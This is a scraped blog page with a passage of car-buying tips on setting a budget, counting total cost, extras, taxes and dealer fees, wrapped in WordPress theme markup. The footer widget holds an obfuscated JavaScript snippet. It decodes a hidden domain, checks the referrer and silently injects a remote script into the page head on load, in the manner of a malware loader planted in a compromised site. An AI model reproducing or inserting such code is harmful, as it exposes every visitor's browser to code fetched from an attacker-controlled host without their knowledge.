<p style="text-align: justify;"><a href="http://www.dollarfrugal.com/wp-content/uploads/2017/05/pexels-photo-141730.jpeg"><img decoding="async" class="aligncenter size-full wp-image-1163" src="https://www.dollarfrugal.com/wp-content/uploads/2017/05/pexels-photo-141730.jpeg" alt="pexels-photo-141730" width="1280" height="672" srcset="https://www.dollarfrugal.com/wp-content/uploads/2017/05/pexels-photo-141730.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2017/05/pexels-photo-141730-300x158.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2017/05/pexels-photo-141730-1024x538.jpeg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;"><strong>Do an online search</strong></p>
<p style="text-align: justify;">Now that you know what you can afford, you can begin searching for possibly suitable cars.</p>
<p style="text-align: justify;">Look around online for cars within your budget. Include a range of prices in your search so you know what some cheaper options are as well as options closer to your cut off. Chances are you’ll want to get the nicest car you can, but it’s worth looking at cheaper models because you might find you’re happy with one that will save you a ton of money at the end of the day.</p>
<p style="text-align: justify;"><strong>Stick to your budget</strong></p>
<p style="text-align: justify;">Whether you’re looking online or at a dealership, <a href="https://www.lifehacker.com.au/2017/02/how-to-get-the-best-deal-on-a-new-car-infographic/">don’t let yourself get talked into spending anymore money</a> than the budget you set. It can be easy to convince yourself that a little bit here and there won’t hurt, but think back to when you were calculating your budget. The little things add up. Going over budget, even a little bit, is going to end up hurting you and leave you strapped for cash.</p>
<p style="text-align: justify;"><strong>Focus on total price </strong></p><p></p>
<p style="text-align: justify;">It can be easy to just focus on your monthly payments and forget all of the other costs associated with buying and owning a car. When you get to a stage where you are serious about making the purchase, go back to your budgeting formula and consider the total cost of owning the car you are looking at. You should also factor in any extras at this stage.</p>
<p style="text-align: justify;"><strong>Be careful of extras</strong></p>
<p style="text-align: justify;">When you made your budget and figured out what you could afford to pay, you were figuring out the total cost. This includes a down payment, monthly payments, running costs and extras. You can’t wait til you get to the end of the process and then throw in a sunroof and GPS on top of your budget.</p>
<p style="text-align: justify;"><a href="https://www.nytimes.com/2017/04/20/automobiles/wheels/new-cars-technology.html">Some extras are necessities</a> for some people, which is fine, just make sure to include them in your initial budget.</p>
<p style="text-align: justify;"><strong>Don’t forget about extra fees and taxes. </strong></p>
<p style="text-align: justify;">Taxes and other sale  fees aren’t going to be included on the price tag.</p>
<p style="text-align: justify;">Tax alone will be a percentage of the total cost which can be over a thousand dollars extra. There can also be various dealership fees involved so get an idea of all the associated costs before moving forward.</p>
<p style="text-align: justify;">The bottom line when choosing a car that fits your budget is that you should choose a car that is well under your budget in order to account for all of the extras and additional costs associated with owning the car. You want a car that fits your budget so that you don’t spend the next few years trying to make your budget pay for your car.</p>
<p style="text-align: justify;">
									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<div id="cb-next-previous-posts" class="cb-next-previous cb-post-block-bg cb-post-footer-block cb-font-header clearfix"><div class="cb-previous-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-left"></i></div><span class="cb-read-previous-title cb-read-title"><a href="https://www.dollarfrugal.com/personal-finance/4-ways-negligent-employees-can-cost-your-business-money/">Previous Article</a></span><a href="https://www.dollarfrugal.com/personal-finance/4-ways-negligent-employees-can-cost-your-business-money/" class="cb-previous-title cb-title title">4 Ways Negligent Employees Can Cost Your Business Money</a></div><div class="cb-next-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-right"></i></div><span class="cb-read-next-title cb-read-title"><a href="https://www.dollarfrugal.com/personal-finance/overcoming-the-challenges-of-byod/">Next Article</a></span><a href="https://www.dollarfrugal.com/personal-finance/overcoming-the-challenges-of-byod/" class="cb-next-title cb-title title">Overcoming the Challenges of BYOD</a></div></div><div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix author-box"><div class="mask cb-mask"><a href="https://www.dollarfrugal.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="cb-meta meta"><div class="cb-title cb-font-header title"><a href="https://www.dollarfrugal.com/author/admin/"><span>James</span></a></div><div class="social-icons"></div></div></div><div id="block-wrap-84948" class="block-wrap block-wrap-52 block-to-see block-wrap-slider cb-module-block clearfix cb-style-overlay tipi-xs-12 block-css-84948 block--light" data-id="84948"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap singular-block-header"><h2 class="block-title cb-module-title title">Related Posts</h2></div><div class="slider clearfix" data-ppp="2" data-dir="0" data-s="52" data-effect="1"><article class="preview-slider slider-spacing slide cb-meta-style-4 tile-overlay--1 title-loc-bl tipi-m-6  title-base title-s">							<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/" class="mask-img">
				<img width="379" height="300" src="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-379x300.jpg" class="attachment-codetipi-15zine-379-300 size-codetipi-15zine-379-300 wp-post-image" alt="Car Running Smoothly" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-379x300.jpg 379w, https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-759x600.jpg 759w" sizes="(max-width: 379px) 100vw, 379px" />			</a>
		</div>
								<div class="meta cb-meta cb-article-meta wrap">
												<h2 class="title cb-post-title">
							<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">
								Secrets to Keeping a Car Running Smoothly for Years							</a>
						</h2>
						<div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/car-and-technology/" class="cat">Car and Technology</a></div></div>					</div>
				</article>
				<span class="slider-arrow vertical-c slider-arrow-prev"><i class="codetipi-15zine-i-chevron-left"></i></span><span class="slider-arrow vertical-c slider-arrow-next"><i class="codetipi-15zine-i-chevron-right"></i></span></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block clearfix singular-block-header">
</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="text-7" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Like Us on Facebook</h3>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.facebook.com/pages/Dollar-Frugal/449452648544246" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div></div>
		</div><div id="text-8" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Follow Us on Twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/DollarFrugaI" data-widget-id="598082950442323968">Tweets by @DollarFrugaI</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div>
		<div id="recent-posts-2" class="cb-sidebar-widget codetipi-15zine-widget widget_recent_entries">
		<h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">Secrets to Keeping a Car Running Smoothly for Years</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">Nifty Ways to Spruce Up Your Home on a Shoestring Budget</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">Starting With Real Estate Investment The Right Ways</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">6 Reliable Ways To Fund Your Food Business</a>
									</li>
					</ul>

		</div><div id="categories-2" class="cb-sidebar-widget codetipi-15zine-widget widget_categories"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Categories</h3><form action="https://www.dollarfrugal.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">Car and Technology</option>
	<option class="level-0" value="11">Career</option>
	<option class="level-0" value="10">Home &amp; Family</option>
	<option class="level-0" value="6">Money Saving Tips</option>
	<option class="level-0" value="5">Personal Finance</option>
	<option class="level-0" value="12">Real Estate</option>
	<option class="level-0" value="7">Travel Tips</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>	</aside>
</div>
			</div>
		</div>
			</div>
</div>
<footer id="cb-footer" class="site-footer wrap">
				<div class="cb-under-footer cb-column clearfix">
			<div id="block-3" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div><div id="block-2" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><!-- 95e71f6cac1d0a6ee008dfadfc882462 --></div>		</div>
		</footer>
</div> <!-- end .site-inner -->
</div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="codetipi-15zine-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/">Car &#038; Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/">Home &#038; Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/">Money Saving Tips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/">Real Estate</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://www.dollarfrugal.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="codetipi-15zine-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="codetipi-15zine-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="codetipi-15zine-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="codetipi-15zine-i-x"></i></a></span>
	<script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Dollar Frugal",
	"description": "Save Money, Change Your Life","url": "https://www.dollarfrugal.com/","datePublished": "2017-05-10T04:50:05+00:00","dateCreated": "2017-05-10T04:50:05+00:00","dateModified": "2017-05-10T04:50:05+00:00","potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.dollarfrugal.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><style id='codetipi-15zine-mm-style-inline-css' type='text/css'>

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-374.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-374:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-374 > a
			{ background: #222; }.main-navigation .menu-item-374 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-375.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-375:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-375 > a
			{ background: #222; }.main-navigation .menu-item-375 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-400.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-400:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-400 > a
			{ background: #222; }.main-navigation .menu-item-400 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-325.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-325:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-325 > a
			{ background: #222; }.main-navigation .menu-item-325 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-388.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-388:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-388 > a
			{ background: #222; }.main-navigation .menu-item-388 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-327.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-327:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-327 > a
			{ background: #222; }.main-navigation .menu-item-327 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-328.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-328:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-328 > a
			{ background: #222; }.main-navigation .menu-item-328 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-1451.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-1451:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-1451 > a
			{ background: #222; }.main-navigation .menu-item-1451 .menu-wrap > * { border-top-color: #222!important; }
</style>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dollarfrugal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/js.cookie.min.js?ver=3.3.9.8" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-extra">
/* <![CDATA[ */
var codetipi15zineJS = {"root":"https:\/\/www.dollarfrugal.com\/wp-json\/codetipi-15zine\/v1\/","nonce":"f6e37526f4","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/www.dollarfrugal.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"qry":{"page":0,"name":"motor-money-6-tips-for-choosing-the-best-car-for-your-budget","category_name":"car-and-technology","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/functions.min.js?ver=3.3.9.8" id="codetipi-15zine-functions-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-after">
/* <![CDATA[ */
	var codetipi_15zine_325 = {
		id: 325,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"8","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_388 = {
		id: 388,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"10","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_327 = {
		id: 327,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_328 = {
		id: 328,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"7","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_1451 = {
		id: 1451,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"12","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_84948 = {
		id: 84948,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 52,
		is110: 0,
		counter: 0,
		specific: "related",
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"post__not_in":[1161],"post_type":"post","posts_per_page":"1","tag":"","cat":"8,"}	};
	
/* ]]> */
</script>
</body>
</html> <!-- The End. what a ride! -->